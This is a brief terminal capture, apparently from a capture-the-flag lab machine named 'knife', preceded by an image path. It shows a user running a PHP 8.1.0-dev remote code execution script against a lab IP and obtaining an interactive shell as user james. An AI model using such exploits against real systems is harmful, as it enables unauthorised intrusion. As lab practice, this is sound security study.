 ┌──(ryan㉿kali)-[~/Tools/exploits]
└─$ python PHP-8.1.0-dev-rce.py
Enter the full host url:
http://10.10.10.242/
Interactive shell is opened on http://10.10.10.242/
Can't acces tty; job crontol turned off.
$ whoami
james
$ hostname
knife
$